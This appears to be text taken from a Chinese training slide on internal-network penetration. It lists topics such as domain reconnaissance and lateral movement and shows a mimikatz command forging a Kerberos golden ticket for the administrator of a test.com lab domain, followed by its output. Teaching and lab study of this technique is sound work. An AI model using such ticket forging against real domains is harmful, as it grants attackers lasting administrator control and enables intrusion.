 内网渗透
善攻者，动于九天之上
• 内网信息收集
• 工作组和域
• 横向拓展和纵向拓展
mimikatz # kerberos::golden /admin:administrator /domain:test.com /sid:S-1-5-21-
2030659959-700672918-1434258406 /krbtgt:b4ceec976785c6fb5cdba1d3636468ff /ticket
:golden.kiribi
User      : administrator
Domain    : test.com (TEST)
SID       : S-1-5-21-2030659959-700672918-1434258406
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b4ceec976785c6fb5cdba1d3636468ff - rc4_hmac_nt
Lifetime  : 2019/11/9 14:08:46 ; 2029/11/6 14:08:46 ; 2029/11/6 14:08:46
-> Ticket : golden.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !